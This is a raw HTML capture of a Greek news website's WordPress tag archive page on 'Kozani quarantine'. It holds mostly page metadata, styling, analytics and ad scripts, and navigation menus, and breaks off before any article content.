

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/karantina-kozani/
body_size: 19813
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/karantina-kozani/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/karantina-kozani/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/karantina-kozani/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/karantina-kozani/","name":"\u039a\u0391\u03a1\u0391\u039d\u03a4\u0399\u039d\u0391 \u039a\u039f\u0396\u0391\u039d\u0397"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/karantina-kozani/#webpage","url":"https://newsique.gr/tag/karantina-kozani/","name":"\u039a\u0391\u03a1\u0391\u039d\u03a4\u0399\u039d\u0391 \u039a\u039f\u0396\u0391\u039d\u0397 \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/karantina-kozani/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ" href="https://newsique.gr/tag/karantina-kozani/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1768758855' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/5675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/karantina-kozani/","name":"ΚΑΡΑΝΤΙΝΑ ΚΟΖΑΝΗ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-karantina-kozani tag-5675 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-226-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-593525 rb-hf no-avatar">
